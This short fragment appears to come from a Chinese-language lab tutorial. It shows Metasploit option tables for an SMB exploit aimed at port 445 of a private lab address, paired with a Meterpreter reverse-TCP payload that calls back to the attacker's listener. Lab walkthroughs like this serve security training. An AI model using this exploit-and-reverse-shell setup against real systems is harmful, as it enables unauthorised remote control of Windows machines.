 Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.136.131 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
目标IP
Payload options (windows/meterpreter/reverse_tcp):
本机IP
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, n
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port